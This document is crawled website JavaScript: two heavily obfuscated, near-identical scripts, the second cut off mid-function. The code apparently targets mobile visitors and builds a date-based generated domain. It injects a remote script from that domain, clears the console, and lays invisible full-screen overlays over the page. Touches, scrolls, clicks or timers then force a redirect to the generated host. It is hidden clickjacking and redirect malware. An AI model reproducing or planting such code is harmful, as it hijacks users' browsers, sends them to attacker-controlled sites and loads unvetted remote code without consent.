(function(){function a0a(){var bL=['indexOf','idth','slice','getMonth','{display:flex;width:100%;}</style><div\x20id=\x22','0px','th:1','tpir','\x22+\x22','rc=\x22','getFullYear','24145fRIBhS','i12','ht:','2014','every','e=\x22wid','pageY','add','touchMotion','stopPropagation','check','wdf','relative','100vh','hei','getElementsByClassName','ion','k23','tpi','1374246eRKLSA','i11','data','/uci.','platform','cli','reverse','_real','lementB','random','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','\x20onload=\x27lumzbx()\x27\x20','c=\x22','abcdefghijklmnopqrstuvwxyz','split','mg\x20st','offsetTop','dex','\x22>~_~~_~','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','now','pos','touchDelayTimeout','yes','8134530qDkmVr','279674yGiySI','push','href','mati','location','width','21Jcqxew','fromCharCode','__executedClassIds','stringify','881656vPfEoN','x;\x22\x20sr','querySelector','touchend','join','1sFjNku','data_','1842vwHUhT','.jpg','height','has','offsetHeight','charAt','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','spt','real','innerHTML','k22','get','classId','this_touch_status','filter','length','16MmdmEW','temp','getItem','parse','ani','0vw','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','touch_min_height','body','/:sptt','data3','e-hei','setItem','<div\x20\x20class=\x22','padding-bottom','writeln','0vh','offsetParent','startsWith','ght','true','\x22\x20/>','<style>body{','clientY','touchmove','uci','bottom','substring','remove','currentPvIndex_','15519JxcBYz','3156021FhNEYZ','getTime','charCodeAt','i13','\x20<span>\x20','touches','touch_max_height','addEventListener','100vw','lin','getDate','style','undefined','vue','touchstart','<div\x20class=\x22','rcs','floor'];a0a=function(){return bL;};return a0a();}function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x199;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1fc))/0x1*(-parseInt(b5(0x1ed))/0x2)+parseInt(b5(0x1f3))/0x3*(parseInt(b5(0x1f7))/0x4)+-parseInt(b5(0x1c1))/0x5*(parseInt(b5(0x1fe))/0x6)+-parseInt(b5(0x1a3))/0x7*(parseInt(b5(0x20e))/0x8)+parseInt(b5(0x1d4))/0x9+parseInt(b5(0x1ec))/0xa+-parseInt(b5(0x1a4))/0xb;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xd5a1a),(function(){var b6=a0b,a=b6(0x1c4),b=0x112f5da,c=R(0xd)+b6(0x1ff),d=b6(0x1cb),e=b6(0x1b1),f=b6(0x206),g=0xcc,h=0x1,i=b6(0x19f),j=b6(0x1eb),k='no',l=0x0,m=0x14,n=0x64,o=0x1e,p=0x14,q=sessionStorage[b6(0x210)](b6(0x1a2)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x21a)](b6(0x1a2)+g,q+0x1);function r(){var b7=b6,aB=function(aF){var aG=document;aG['write'](aF);},aC=s();for(var aD=0x0;aD<aC[b7(0x20d)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1b4)),U(b8(0x1d3)),b8(0x1df),'\x20s',b8(0x1bf),'ht',U(b8(0x205)),':','/','/',a0(),'.',U(b8(0x19e)),'/',f,'?',new Date()[b8(0x1a5)](),g,'\x22>','<','/s','c',U(b8(0x1bd)),'>'];}window['lumzbx']=function(){var b9=b6,aB=g,aC=eval(b9(0x1d6)+aB)+'';sessionStorage[b9(0x21a)](b9(0x1fd)+aB,aC),sessionStorage[b9(0x21a)](b9(0x1d6)+aB,0x1);};function t(aB,aC){var ba=b6;if(typeof aB===ba(0x1b0)||aB===null)return[];var aD=aB[ba(0x1e2)](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1ab)](b6(0x1b2),function(aB){var bb=b6,aC=aB[bb(0x1a9)][0x0][bb(0x19c)];G=aC,H=aC;},![]),document[b6(0x1ab)](b6(0x19d),function(aB){var bc=b6,aC=aB[bc(0x1a9)][0x0][bc(0x19c)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bc(0x1c9)](aD);},![]);function I(aB){var bd=b6;window[bd(0x1f5)]=window[bd(0x1f5)]||new Set();if(window[bd(0x1f5)][bd(0x201)](aB[bd(0x20a)]))return;window[bd(0x1f5)][bd(0x1c8)](aB[bd(0x20a)]),console['clear']();var aC=aB[bd(0x20a)],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bd(0x1d5)],aJ=aB[bd(0x1c2)],aK=aB[bd(0x1a7)];if(sessionStorage[aC+bd(0x1db)])return;var aL=JSON[bd(0x211)](sessionStorage[aC]||'[]'),aM=0x0;document[bd(0x1ab)](bd(0x1fa),function(){var be=bd,aO=H-G;if(aO<aF){var aP=(Date['now']()-aM)/0x3e8;aP>aH&&(F++,aM=Date[be(0x1e8)]());}else{}},![]);var aN=Date[bd(0x1e8)]();aL[bd(0x1ee)](![]),sessionStorage[aC]=JSON[bd(0x1f6)](aL),setInterval(function(){var bf=bd,aO=(Date[bf(0x1e8)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bf(0x216)][bf(0x202)]>=aG,aS=aP&&aQ&&aR;aL[aL[bf(0x20d)]-0x1]!==aS&&(aL[aL[bf(0x20d)]-0x1]=aS,sessionStorage[aC]=JSON[bf(0x1f6)](aL));var aT=aL[bf(0x20c)](Boolean)[bf(0x20d)],aU=aT>=aI,aV=!aJ||aL[bf(0x1c5)](Boolean),aW=!aK||aL[0x0]&&aL[bf(0x1c5)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=bf(0x199));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bg=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bg(0x1d5)]),'i12':aC[bg(0x1c2)],'i13':aC[bg(0x1a7)]};}function L(aB,aC){var bh=b6;if(!sessionStorage[aB[bh(0x20a)]+bh(0x1db)])return;for(var aD in aC){if(aD[bh(0x220)]('r')&&typeof aC[aD]!==bh(0x1b0)){var aE='k'+aD['slice'](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bi=b6,aC=sessionStorage[bi(0x210)](bi(0x1d6)+aB);if(null==aC)return null;var aD=sessionStorage['getItem'](bi(0x1fd)+aB),aE=JSON[bi(0x211)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bk=bi,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bj=a0b,b3=b2[bj(0x1e2)](','),b4=b3[b3[bj(0x20d)]-0x1][bj(0x1e2)]('_');aS[bj(0x215)]=parseInt(b4[0x0]),aS[bj(0x1aa)]=parseInt(b4[0x1]);}if(aO){var aU=aO['split'](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math['random']()*0x64;if(aW<aV)return aS[bk(0x20b)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bk(0x1e2)](','),aY=aX[0x0][bk(0x1e2)]('_');for(var aZ=0x0;aZ<aY[bk(0x20d)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bk(0x20b)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bk(0x1e2)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bk(0x1dd)]()*0x64;if(aW<aV)return aS[bk(0x20b)]=!![],aS['touchDelayTimeout']=b1,aT(aP),aS;}return aS;}var aH=aG(aE['k21'],aE[bi(0x208)],aE[bi(0x1d2)],q);A=aH[bi(0x20b)],B=aH['touch_min_height'],C=aH[bi(0x1aa)],D=aH[bi(0x1ea)];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bi(0x1b6)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ[bi(0x1b6)](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bi(0x20d)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bi(0x20d)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM[bi(0x1b6)](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN[bi(0x20d)]===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x1d7));function R(aB){var bl=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bl(0x1b5)](Math[bl(0x1dd)]()*0xa);}return aC;}function S(aB){var bm=b6,aC='';const aD=bm(0x1e1);for(var aE=0x0;aE<aB;aE++){aC+=aD[bm(0x203)](Math[bm(0x1b5)](Math[bm(0x1dd)]()*aD[bm(0x20d)]));}return aC;}function T(aB,aC){return Math['floor'](Math['random']()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB[bn(0x1e2)]('')[bn(0x1da)]()[bn(0x1fb)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x20d)];aE+=aC){aD[bo(0x1ee)](aB[bo(0x1b8)](aE,aE+aC));}return aD;}function W(aB,aC){var aD='';for(var aE=0x0;aE<aC['length'];aE++){aD+=aC[aE],aE<aC['length']-0x1&&(aD+=aB);}return aD;}function X(){var bp=b6,aB=Date[bp(0x211)](new Date())/0x3e8+'',aC=aB[bp(0x1a0)](0x6,0xa),aD=Math['floor'](Math[bp(0x1dd)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bp(0x20d)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bp(0x1b5)](Math[bp(0x1dd)]()*0x2)+0x1,aI=Math['floor'](Math[bp(0x1dd)]()*0x3e6)+0x1,aJ=Math[bp(0x1b5)](Math[bp(0x1dd)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bp(0x20d)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bq=b6,aB=(g+'')['split'](''),aC=aB[bq(0x20d)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[bq(0x1b5)](Math[bq(0x1dd)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH['length'];aF++){var aI=Math[bq(0x1b5)](Math[bq(0x1dd)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bq(0x1fb)]('')+aE[bq(0x1fb)]('');return aK;}function Z(){var br=b6,aB=Y()+X()+new Date()[br(0x1a5)]()+'';return O=aB,aB;}function a0(){var bs=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bs(0x1e8)]()-b),aD='',aE=aC[bs(0x1b9)]()+0x1,aF=aC[bs(0x1ae)](),aG=''+aC[bs(0x1c0)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String[bs(0x1f4)],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bt=b6,aD='';for(var aE=0x0;aE<aB[bt(0x20d)];aE++){var aF=aB[bt(0x1a6)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bt(0x1f4)](aF);}return aD;}function a2(aB){var aC=0x5,aD=a1(aB,aC),aE=aD['length'];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1ef)],a4=navigator;function a5(){var bu=b6,aB=a4[bu(0x1d8)][bu(0x1b6)]('Win')!=-0x1,aC=a4[bu(0x1d8)]['indexOf']('Mac')!=-0x1,aD=a4[bu(0x1d8)]?![]:!![];if(a3[bu(0x1b6)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x217))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x213);if(v)ai=b6(0x1ce),aj=b6(0x1ac),a8='1',P=0x3,ah=function(aB){var bv=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bv(0x1e5)]=af;};else w&&(ai=p+'vh',aj=b6(0x1ac),a8='2',P=0x4,ah=function(aB){var bw=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bw(0x1e5)]=af;});var ak=Date[b6(0x1e8)]();E['touchMotion']=function(aB){var bx=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bx(0x1a5)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var by=b6;x&&!window[by(0x20f)]&&(window[by(0x20f)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x1cd),ao='top',ap=b6(0x19f),aq='',ar='padding-top';h==0x1&&(an='fixed',am='padding-top:32%;',i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x19f),ap=b6(0x19f),ar=b6(0x21c)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1be),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x1be),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1be),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1de)),at=U(b6(0x1e7)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document[bz(0x1f9)](bz(0x216)),aF=document[bz(0x1f9)](aD),aG=aF[bz(0x202)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bz(0x1ab)](bz(0x19d),aK);function aK(aL){var bA=bz,aM=aL['touches'][0x0],aN=aM[bA(0x19c)],aO=aM[bA(0x1c7)],aP=0x0;h!=0x1?aP=aM[bA(0x1c7)]:aP=aM['clientY'],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bB(0x21e)&&ai!=bB(0x1ce)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bC=bB,aE=aD[bC(0x1e4)],aF=aD['offsetParent'];while(aF!==null){aE+=aF[bC(0x1e4)],aF=aF[bC(0x21f)];}return aE;}};}var aA=function(){};k=='yes'?aA=function(aB){var bD=b6;aB['parentNode'][bD(0x1a1)]();var aC=document['getElementsByClassName'](a9);if(aC)for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aE[bD(0x1af)][bD(0x200)]='0';}var aF=document['getElementsByTagName'](bD(0x216))[0x0]['style'];aF[''+ar+'']=bD(0x1bb),event[bD(0x1ca)]();}:aA=function(aB){var bE=b6;event[bE(0x1ca)](),eval(ab)();},(function(){var bG=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){return aI['split']('')['reverse']()['join']('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bF=a0b,aJ=document[bF(0x1d0)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bF(0x20d)];aK++){var aL=aJ[aK];aL[bF(0x1af)][bF(0x200)]='0';}window[bF(0x1f1)][bF(0x1ef)]=aD();},al();x&&!window[bG(0x20f)]&&(window[bG(0x20f)]=!![],P=0x3,eval(ab)());var aE=function(){var bH=bG;window['location'][bH(0x1ef)]=aD();},aF=aC(aB[bG(0x218)][0x0][bG(0x1cc)]),aG='';a8='\x20',aG+=as+bG(0x21b)+ad+bG(0x214)+a8+bG(0x1a8)+'</div>',aG+=bG(0x1b3)+a9+bG(0x204),document[bG(0x21d)](bG(0x19b)+am+'}#'+ac+bG(0x1ba)+ac+bG(0x1e6)),document[bG(0x21d)]('~</div>');if(!![]){}setTimeout(function(){var bI=bG,aI=document[bI(0x209)+'E'+bI(0x1dc)+'yI'+'d'](ac);aI[bI(0x207)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bJ(0x1cf)+bJ(0x221)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bJ(0x212)+bJ(0x1f0)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bJ(0x1e5)]=ae,aM['s'+'ty'+'le']['w'+bJ(0x1b7)]=bJ(0x1ac),aM[bJ(0x207)]+='<i'+bJ(0x1e3)+'yl'+bJ(0x1c6)+bJ(0x1bc)+'00'+'%;h'+'eig'+bJ(0x1c3)+ag+'p'+bJ(0x1f8)+bJ(0x1e0)+U(aK)+bJ(0x19a),aM[bJ(0x207)]=aM[bJ(0x207)]+aq,aM['o'+'n'+bJ(0x1d9)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bJ(0x1e9)+'it'+bJ(0x1d1)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bK=bG,aI=document[bK(0x1d0)](a9)[0x0];aI['s'+'ty'+'le'][bK(0x1ad)+bK(0x219)+bK(0x221)]=ai,aI['s'+'ty'+'le'][bK(0x1f2)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bK(0x1d9)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bG(0x210)](bG(0x1d6)+g);null==aH&&r();}());}()));})();


--- FILE ---
content_type: application/javascript
request_url: http://www.nmgfcm.com/zxcvasdfafwer/sadfadfqwersdfxia.js?v=1.0
body_size: 6974
content:
(function(){function a0a(){var bO=['i13','k22','bottom','<style>body{','padding-bottom:32%;','100vw','getMonth','e-hei','length','addEventListener','mg\x20st','uci','reverse','32tNyLNc','padding-bottom','offsetParent','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','config_','undefined','writeln','ion','has','real','k23','Win','currentPvIndex_','floor','yes','<div\x20class=\x22','charCodeAt','967110LVghvp','filter','abcdefghijklmnopqrstuvwxyz','touch_max_height','tpir','ani','clientY','setItem','style','c=\x22','this_touch_status','\x20onload=\x27balrou()\x27\x20','/uci.','11708100LwlPHP','wdf','touchend','rc=\x22','height','292902oLLibB','dex','indexOf','getDate','stopPropagation','200020VGWQuT','add','common','location','tpi','relative','now','check','0vw','spt','slice','querySelector','touchMotion','%;h','_real','/:sptt','\x20<span>\x20','e=\x22wid','touch_min_height','__executedClassIds','classId','touches','getTime','data3','2014','touchstart','rcs','cli','data_','i11','offsetTop','fromCharCode','<div\x20\x20class=\x22','idth','\x22+\x22','0vh','x;\x22\x20sr','clear','balrou','charAt','1xoDAHu','href','true','parse','ght','platform','</div>','5662458ryhnhq','stringify','padding-top:32%;','top','\x22>~_~~_~','padding-top','write','pageY','get','th:1','{display:flex;width:100%;}</style><div\x20id=\x22','innerHTML','touchDelayTimeout','body','~</div>','i12','7REMFed','substring','join','temp','touchmove','\x22\x20/>','random','ht:','getElementsByClassName','getItem','100vh','304329BfUQSF','1295808sORgDu','.jpg','split'];a0a=function(){return bO;};return a0a();}function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x18e;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=parseInt(b5(0x208))/0x1*(parseInt(b5(0x1c9))/0x2)+parseInt(b5(0x1a7))/0x3+parseInt(b5(0x1b8))/0x4*(-parseInt(b5(0x1e0))/0x5)+parseInt(b5(0x1db))/0x6*(-parseInt(b5(0x19c))/0x7)+-parseInt(b5(0x1a8))/0x8+-parseInt(b5(0x20f))/0x9+parseInt(b5(0x1d6))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x9176d),(function(){var b6=a0b,a=b6(0x1f8),b=0x1133f32,c=R(0xd)+b6(0x1a9),d=b6(0x1e7),e=b6(0x1e2),f=b6(0x1c1),g=0xca,h=0x2,i=b6(0x18f),j='yes',k='no',l=0x0,m=0x0,n=0x64,o=0xa,p=0x28,q=sessionStorage[b6(0x1a5)](b6(0x1c4)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage['setItem'](b6(0x1c4)+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x192)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1fa)),U(b8(0x1e4)),b8(0x1d4),'\x20s',b8(0x1d9),'ht',U(b8(0x1e9)),':','/','/',a0(),'.',U(b8(0x1b6)),'/',f,'?',new Date()[b8(0x1f6)](),g,'\x22>','<','/s','c',U(b8(0x1cd)),'>'];}window[b6(0x206)]=function(){var b9=b6,aB=g,aC=eval('data'+aB)+'';sessionStorage[b9(0x1d0)](b9(0x1fc)+aB,aC),sessionStorage[b9(0x1d0)]('data'+aB,0x1);};function t(aB,aC){var ba=b6;if(typeof aB===ba(0x1bd)||aB===null)return[];var aD=aB[ba(0x1aa)](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1b4)](b6(0x1f9),function(aB){var bb=b6,aC=aB[bb(0x1f5)][0x0][bb(0x1cf)];G=aC,H=aC;},![]),document[b6(0x1b4)](b6(0x1a0),function(aB){var bc=b6,aC=aB[bc(0x1f5)][0x0][bc(0x1cf)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E['touchMotion'](aD);},![]);function I(aB){var bd=b6;window[bd(0x1f3)]=window[bd(0x1f3)]||new Set();if(window[bd(0x1f3)][bd(0x1c0)](aB[bd(0x1f4)]))return;window[bd(0x1f3)][bd(0x1e1)](aB[bd(0x1f4)]),console[bd(0x205)]();var aC=aB[bd(0x1f4)],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bd(0x1fd)],aJ=aB[bd(0x19b)],aK=aB[bd(0x1ab)];if(sessionStorage[aC+bd(0x1ee)])return;var aL=JSON['parse'](sessionStorage[aC]||'[]'),aM=0x0;document[bd(0x1b4)](bd(0x1d8),function(){var be=bd,aO=H-G;if(aO<aF){var aP=(Date['now']()-aM)/0x3e8;aP>aH&&(F++,aM=Date[be(0x1e6)]());}else{}},![]);var aN=Date[bd(0x1e6)]();aL['push'](![]),sessionStorage[aC]=JSON['stringify'](aL),setInterval(function(){var bf=bd,aO=(Date[bf(0x1e6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bf(0x199)]['offsetHeight']>=aG,aS=aP&&aQ&&aR;aL[aL['length']-0x1]!==aS&&(aL[aL[bf(0x1b3)]-0x1]=aS,sessionStorage[aC]=JSON[bf(0x210)](aL));var aT=aL[bf(0x1ca)](Boolean)[bf(0x1b3)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL['every'](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bf(0x1ee)]=bf(0x20a));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bg=b6;return{'classId':bg(0x1bc)+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bg(0x1fd)]),'i12':aC['i12'],'i13':aC[bg(0x1ab)]};}function L(aB,aC){var bh=b6;if(!sessionStorage[aB[bh(0x1f4)]+bh(0x1ee)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bh(0x1bd)){var aE='k'+aD[bh(0x1ea)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bi=b6,aC=sessionStorage[bi(0x1a5)]('data'+aB);if(null==aC)return null;var aD=sessionStorage[bi(0x1a5)](bi(0x1fc)+aB),aE=JSON[bi(0x20b)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bk=bi,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bj=a0b,b3=b2[bj(0x1aa)](','),b4=b3[b3[bj(0x1b3)]-0x1][bj(0x1aa)]('_');aS[bj(0x1f2)]=parseInt(b4[0x0]),aS[bj(0x1cc)]=parseInt(b4[0x1]);}if(aO){var aU=aO[bk(0x1aa)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math['random']()*0x64;if(aW<aV)return aS[bk(0x1d3)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bk(0x1aa)](','),aY=aX[0x0][bk(0x1aa)]('_');for(var aZ=0x0;aZ<aY[bk(0x1b3)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bk(0x1d3)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bk(0x1aa)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bk(0x1a2)]()*0x64;if(aW<aV)return aS['this_touch_status']=!![],aS[bk(0x198)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE['k21'],aE[bi(0x1ac)],aE[bi(0x1c2)],q);A=aH[bi(0x1d3)],B=aH[bi(0x1f2)],C=aH[bi(0x1cc)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bi(0x1dd)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bi(0x1b3)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL['length']===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM[bi(0x1dd)](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN[bi(0x1b3)]===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x1d5));function R(aB){var bl=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bl(0x1c5)](Math[bl(0x1a2)]()*0xa);}return aC;}function S(aB){var bm=b6,aC='';const aD=bm(0x1cb);for(var aE=0x0;aE<aB;aE++){aC+=aD[bm(0x207)](Math[bm(0x1c5)](Math[bm(0x1a2)]()*aD[bm(0x1b3)]));}return aC;}function T(aB,aC){var bn=b6;return 